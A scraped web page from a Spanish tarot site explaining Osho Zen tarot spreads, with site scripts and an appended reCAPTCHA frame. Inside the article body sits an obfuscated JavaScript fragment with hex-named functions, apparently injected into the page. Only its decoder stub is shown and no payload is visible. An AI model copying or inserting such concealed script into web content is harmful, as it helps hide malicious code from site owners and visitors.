	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://www.tarot10.es/category/tarot-y-videncia/" itemprop="url"><span itemprop="name">Tarot y Videncia</span></a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/" itemprop="url"><span itemprop="name">Interpretación de los Sueños</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.tarot10.es/category/rituales-y-hechizos/" itemprop="url"><span itemprop="name">Rituales y Hechizos</span></a></li>
	<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://www.tarot10.es/category/astrologia/" itemprop="url"><span itemprop="name">Astrología</span></a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://www.tarot10.es/category/religion/" itemprop="url"><span itemprop="name">Religión</span></a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://www.tarot10.es/category/terapias-alternativas/" itemprop="url"><span itemprop="name">Terapias Alternativas</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-703 page type-page status-publish entry" aria-label="Tiradas del Tarot de Osho" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Tiradas del Tarot de Osho</h1>
</header><div class="entry-content" itemprop="text"><p><img fetchpriority="high" decoding="async" class="size-full wp-image-712 alignleft" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tiradas-del-Tarot-de-Osho-Tarot-Osho-Zen-Tarot10.jpg" alt="Tiradas del Tarot de Osho - Tarot Osho Zen - Tarot10" width="350" height="317" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tiradas-del-Tarot-de-Osho-Tarot-Osho-Zen-Tarot10.jpg 350w, https://www.tarot10.es/wp-content/uploads/2019/07/Tiradas-del-Tarot-de-Osho-Tarot-Osho-Zen-Tarot10-300x272.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />La gran parte de las <a href="https://www.tarot10.es/tarot-osho-zen/cartas/">cartas de Tarot Osho</a> se dedican a mostrar el futuro del consultante, es una de las virtudes que tienen las<strong> tiradas del tarot de Osho. </strong>Éste dedicará gran parte de <strong>la lectura</strong> a ver lo que pueden decir las cartas del pasado, pero sobre todo de lo que hace referencia a lo que se vendrá, <strong>su vida, sus relaciones, su trabajo</strong>, casi siempre a futuro.</p>
<p>Incluso esta puede llegar a ser una razón para alejar a algunas personas del<a href="https://www.tarot10.es"> Tarot</a>, ya que no a todo el mundo le interesa o le atrae conocer su futuro, les puede generar hasta sentimientos de temor y angustia enfrentarse con esa información. Muchos no se sienten capaces de asimilarla y encontrarle un aporte positivo.</p>
<p>Muchas veces, cuando esto sucede, el <a href="https://www.tarot10.es/tarotistas-profesionales/">Tarotista</a> aconseja que se <a href="https://www.tarot10.es/tarot-osho-zen/">consulte el Tarot de Osho</a> ya que este no se dedicará a predecir nada, <strong>su información se basa en el presente</strong>, pura y exclusivamente ayudarán al consultante a resolver problemas del ahora.</p>
<blockquote><p><em> Las tiradas del Tarot de Osho leen la vida real, la mente y espíritu en el preciso instante de la vida en el que se las consulte.</em></p></blockquote>
<h3 style="text-align: center;"><strong>Tipos de Tiradas del Tarot de Osho Zen</strong></h3>
<div class="one-third first" style="text-align: center;"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/antahkarana/"><br />
<img decoding="async" class="aligncenter wp-image-445 size-full" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tirada-Antahkarana-Tarot-Osho-Zen-GRID.png" alt="Tirada Antahkarana - Tarot Osho Zen - GRID" width="150" height="auto" /></a></p>
<h4><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/antahkarana/">Antahkarana</a></h4>
</div>
<div class="one-third" style="text-align: center;"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/tirada-de-osho/"><br />
<img decoding="async" class="aligncenter wp-image-445 size-full" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tirada-de-Tarot-de-Osho-Zen-GRID.png" alt="Tirada de Tarot de Osho Zen - GRID" width="150" height="auto" /></a></p>
<h4><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/tirada-de-osho/">Tirada de Osho</a></h4>
</div>
<div class="one-third" style="text-align: center;"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/tirada-del-amor-zen/"><br />
<img decoding="async" class="aligncenter wp-image-445 size-full" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tirada-del-Amor-del-Tarot-Osho-Zen-GRID.png" alt="Tirada del Amor del Tarot Osho Zen - GRID" width="150" height="auto" /></a></p>
<h4><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/tirada-del-amor-zen/">Tirada del Amor Zen</a></h4>
</div>
<div class="clearfix"></div>
<h2><strong>Características de las tiradas del Tarot de Osho</strong></h2>
<p><img decoding="async" class="size-full wp-image-709 alignright" src="https://www.tarot10.es/wp-content/uploads/2019/07/tiradas-tarot-osho-zen.jpg" alt="Tiradas tarot osho zen" width="220" height="200" /></p>
<p>Las <strong>tiradas del Tarot de Osho</strong> tienen la particularidad de que uno puede analizarse a través de sus cartas, sin la necesidad de ser un Tarotista profesional, eso sí se debe conocer muy bien el significado de las cartas y estar atento y abierto a relacionarlas con pasajes y situaciones de la vida personal, sin censurarse. Hemos analizado cada una de las 78 cartas, aprovecha esa información para introducirte en el conocimiento de este <strong>Tarot</strong>.</p>
<p>Pero si pensamos en las <strong>tiradas del Tarot de Osho </strong>de una forma más tradicional debemos hacer una tirada de cartas. Para ello se debe barajar el mazo e ir sacando cartas de a una, no sin antes realizar un corte.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-714" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tiradas-del-Tarot-Osho-Zen-por-Telefono-Tarot10.jpg" alt="Tiradas del Tarot Osho Zen por Teléfono - Tarot10" width="750" height="470" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tiradas-del-Tarot-Osho-Zen-por-Telefono-Tarot10.jpg 750w, https://www.tarot10.es/wp-content/uploads/2019/07/Tiradas-del-Tarot-Osho-Zen-por-Telefono-Tarot10-300x188.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p>Las cartas le irán hablando a quien las consulte una a una, pero para ello hay que dejarlas hablar, y puede ser que se necesite un poco de tiempo para entenderlas, por ello luego de retirar 3 cartas, se puede tomar alguna más, sobre todo para hacer la información más completa, y dejarlas fuera del mazo, esto durante algunos días, así se tendrá el tiempo suficiente para meditar sobre su mensaje.</p>
<p>También se pueden realizar <strong>tiradas del Tarot de Osho</strong> tradicionales con la baraja de Osho, como la tirada de la cruz, la tirada de la Triada, la tirada de la Piramide.</p>
<p>Pero cualquiera sea el tipo de tirada que se realice con el <strong>Tarot de Osho</strong> se debe ser consciente de lo importante de la información que se obtendrá, y se debe estar concentrado, para captar el mensaje completo.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.tarot10.es/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar en esta web</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar en esta web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Buscar"><meta content="https://www.tarot10.es/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="text-align: center; margin-bottom: 15px;"><a href="https://videntes.online" target="_blank" rel="noopener sponsored"><img class="bimg aligncenter" src="https://online.tfno.es/imagen/imagenv.php" alt="www.videntes.online" /></a></div></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Entradas recientes</h3>

		<ul>
											<li>
					<a href="https://www.tarot10.es/tarot-y-sexualidad/">Tarot y sexualidad</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/que-es-el-agua-de-florida/">¿Qué es el Agua de Florida?</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/la-transmutacion-mental/">La transmutación mental</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/simbologia-el-arbol-de-la-vida/">Simbología: el árbol de la vida </a>
									</li>
											<li>
					<a href="https://www.tarot10.es/horoscopo-gitano/">Horóscopo Gitano</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categorías</h3>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.tarot10.es/category/astrologia/">Astrología</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tarot10.es/category/energias/">Energías</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tarot10.es/category/esoterismo/">Esoterismo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tarot10.es/category/espiritualidad/">Espiritualidad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tarot10.es/category/general/">General</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/">Interpretación de los Sueños</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.tarot10.es/category/mancias/">Mancias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tarot10.es/category/articulos-numerologia/">Numerología</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tarot10.es/category/religion/">Religión</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tarot10.es/category/rituales-y-hechizos/">Rituales y Hechizos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.tarot10.es/category/suenos/">Sueños</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tarot10.es/category/tarot-y-videncia/">Tarot y Videncia</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tarot10.es/category/terapias-alternativas/">Terapias Alternativas</a>
</li>
			</ul>

			</div></section>
</aside></div></div>	<p style="font-size:12px;">&copy; Servicio de entretenimiento ofrecido por <a href="https://tarot.informacionlegal.com.es" rel="nofollow noopener" target="_blank">Sinceridad SL</a><br />Apartado de Correos 3, 24080, León. Precio Máx. €/min 1,21 Red Fija y 1,57 Red Móvil. IVA Incluido. Mayores de 18 años.</p>
	</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Tarot10.es</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '507607603692311');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=507607603692311&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
//# sourceURL=metro-responsive-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarot10.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarot10.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b325313f26d4014ab3ac5aff799571c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4i6c8tQomWHKrtmlnfKZKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769687538214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>